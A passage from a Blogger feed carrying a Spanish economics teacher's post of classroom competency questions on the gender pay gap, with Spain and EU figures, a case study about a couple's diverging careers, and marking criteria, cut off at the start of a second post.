l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" 